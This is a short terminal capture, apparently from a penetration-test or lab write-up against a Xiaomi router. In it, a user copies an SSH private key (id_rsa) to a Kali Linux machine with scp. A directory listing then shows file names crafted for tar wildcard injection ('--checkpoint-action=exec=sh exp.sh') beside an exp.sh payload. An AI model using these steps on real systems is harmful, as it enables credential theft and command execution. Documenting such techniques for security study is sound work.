 backupper@MiWiFi-R3600-srv:~/.ssh$ scp id_rsa parallels@192.168.31.78:/tmp/tmp
The authenticity of host '192.168.31.78 (192.168.31.78)' can't be established.
ECDSA key fingerprint is SHA256:LkVHo8AdW/VI0n/0JaItWLDDZhw0HNkr/UviAaQSodc.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.31.78' (ECDSA) to the list of known hosts.
parallels@192.168.31.78's password:
id_rsa 100% 3326 278.4KB/s 00:00
backupper@MiWiFi-R3600-srv:~/.ssh$
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ ls
'--checkpoint=1' '--checkpoint-action=exec=sh exp.sh' exp.sh id_rsa tar_shell.tar